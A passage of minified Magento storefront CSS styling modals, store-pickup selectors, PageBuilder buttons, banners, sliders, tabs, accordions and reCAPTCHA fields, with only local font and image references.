.action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins';font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Poppins';font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.amslick-slider-container .slick-dots li .action-gift:focus,.amslick-slider-container .slick-dots li .action-gift:hover{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container 